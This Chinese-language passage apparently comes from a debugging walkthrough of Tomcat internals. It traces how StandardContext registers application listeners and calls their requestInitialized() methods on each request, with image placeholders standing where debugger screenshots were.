
在 StandardContext 类的 addApplicationListener() 方法中将配置中的Listener添加到了 applicationListeners 字符串数组中

当启动应用时,就会调用到 StandardContext 类的 listenerStart() 方法

findApplicationListeners() 方法返回的就是上面添加到 applicationListeners 字符串数组的监听器,后面就不继续调试了,这个方法我们只要知道是开启了监听客户端的请求即可
既然上面已经将我们要添加的监听器添加进去了,那么我们在请求时应该可以自动触发这个监听器,那么我们在我们写的自定义监听器上打个断点看一下
Tomcat启动后,随便请求一个路径,自动到了断点这里,那么我们看下是怎么过来的

在 StandardContext 类 fireRequestInitEvent() 方法中获取了所有应用监听器,对每个监听器创建了一个 ServletRequestEvent 事件对象,然后调用了每个 listener 的 requestInitialized() 方法
